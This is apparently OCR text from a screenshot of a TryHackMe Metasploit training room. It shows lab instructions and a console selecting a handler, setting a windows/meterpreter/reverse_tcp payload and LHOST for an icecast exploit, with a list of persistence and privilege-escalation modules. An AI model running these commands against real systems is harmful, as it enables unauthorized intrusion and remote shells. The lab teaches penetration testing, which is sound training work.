 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
wherein the number will be what appears in that far left column (typically this will
be 4 or 5). In this way, we can use our search results without typing out the full
name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up
next to 'Name'?
#
Correct Answer
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION . This is the short
way to use modules returned by search results.
No answer needed
Correct Answer
Next, let's set the payload using this command
set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can modify which
payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the
command ip addr , it will likely be your tun0 interface.
No answer needed
Correct Answer
Let's go ahead and return to our previous exploit, run the command use icecast
to select it again.
No answer needed
Completed
One last step before we can run our exploit. Run the command
Application
Sat 21 Aug, 00:32 AttackBox IP:10.10.217.65
root@ip-10-1
Woop woop! Your answer is correct.
File Edit View Search Terminal Help
excellent No APT Package Manager Persistence
3 exploit/linux/local/bash_profile_persistence 1989-06-08
normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07
excellent Yes Desktop Linux Password Stealer and Privilege Escalat
ion
5 exploit/linux/local/yum_package_manager_persistence 2003-12-17
excellent No Yum Package Manager Persistence
6 exploit/multi/handler
manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29
excellent No Persits XUpload ActiveX MakeHttpRequest Directory Tr
aversal
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01
great No Microsoft SQL Server Database Link Crawling Command
Execution
Interact with a module by name or index, for example use 8 or use exploit
/windows/mssql/mssql_linkcrawler
msf5 exploit(windows/http/icecast_header) > use 6
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf5 exploit(multi/handler) >
THM AttackBox
31m 28s
Type here to search
17°C
2:32 AM
8/21/2021
6